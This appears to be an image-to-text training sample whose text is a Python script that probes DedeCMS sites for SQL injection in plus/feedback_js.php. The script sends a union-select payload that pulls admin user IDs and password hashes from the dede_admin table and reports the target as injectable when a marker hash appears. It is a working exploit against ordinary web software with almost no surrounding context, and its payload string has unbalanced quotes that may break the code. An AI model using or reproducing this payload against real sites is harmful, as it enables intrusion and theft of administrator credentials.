Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>import requests
from termcolor import cprint

class feedback_sqli:

    def __init__(self,url):

        self.url = url

    def feedcheck(self):
        headers = {
            "User-Agent": "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50"
        }
        payload = "plus/feedback_js.php?arcurl=' union select "' and 1=2 union select 1,1,1,userid,3,1,3,3,pwd,1,1,3,1,1,1,1,1 from dede_admin where 1=1 union select * from dede_feedback where 1=2 and ''='" from dede_admin where ''='"
        if '://' not in self.url:
            self.url = 'http://' + self.url + '/'
        url = self.url
        vulnurl = url + payload

        try:

            r = requests.get(url=vulnurl,headers=headers)
            if r.status_code == 200  and "4beed3b9c4a886067de0e3a094246f78" in r.text:
                cprint("target may be feedback_js.php SqlInject", "red")
        except:
            return False</code> 